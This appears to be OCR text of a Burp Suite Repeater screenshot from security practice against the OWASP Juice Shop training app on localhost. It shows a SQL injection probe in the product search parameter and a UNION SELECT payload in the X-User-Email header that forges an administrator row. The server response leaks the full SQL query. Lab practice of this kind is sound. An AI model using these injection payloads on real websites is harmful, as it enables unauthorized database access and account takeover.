 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 5 7
Send Cancel
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=orange')) HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: application/json, text/plain, */*
10 X-User-Email: admin' UNION SELECT * FROM ( SELECT 20,
'acc0unt4nt@juice-sh.op', 'acc0unt4nt@juice-sh.op', 'aaaa',
'Administrator', '1234', '127.0.0.1',
'/assets/public/images/uploads/default.svg', '', 0, 1, 2, 3 )--
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; token=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 10 Sep 2025 15:40:00 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 331
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: near \"'))%'\": syntax error",
17 "stack":"Error: SQLITE_ERROR: near \"'))%'\": syntax error",
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%orange'))%' OR desc
ription LIKE '%orange'))%') AND deletedAt IS NULL) ORDER BY nam
e"
21 }
22 }
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 17
Response headers 11
Inspector
Notes
Custom actions
Done
693 bytes | 40 millis
Event log (4) All issues
Memory: 142.4MB
Disabled